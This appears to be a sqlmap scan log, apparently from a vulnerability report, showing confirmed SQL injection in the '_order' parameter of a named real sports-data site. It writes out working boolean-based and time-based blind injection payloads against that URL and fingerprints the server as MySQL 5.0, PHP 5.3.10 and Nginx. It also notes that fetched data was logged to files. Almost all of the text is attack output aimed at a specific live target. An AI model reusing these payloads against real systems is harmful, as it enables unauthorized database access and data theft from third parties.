 ---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: http://data.sports.sohu.com:80/team_standings.php?search_phases_id=
all&search_season_id=2007&_order=(SELECT (CASE WHEN (9222=9222) THEN 0x687474703
a2f2f646174612e73706f7274732e736f68752e636f6d3a38302f7465616d5f7374616e64696e677
32e7068703f7365617263685f7068617365735f69643d616c6c267365617263685f736561736f6e5
f69643d32303037265f6f726465723d2a ELSE 9222*(SELECT 9222 FROM INFORMATION_SCHEMA
.CHARACTER_SETS) END))
Type: AND/OR time-based blind
Title: MySQL >= 5.0 time-based blind - Parameter replace
Payload: http://data.sports.sohu.com:80/team_standings.php?search_phases_id=
all&search_season_id=2007&_order=(SELECT (CASE WHEN (5039=5039) THEN SLEEP(5) EL
SE 5039*(SELECT 5039 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[16:49:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0
[16:49:55] [INFO] fetched data logged to text files under 'G:\sqlmap\output\data
.sports.sohu.com'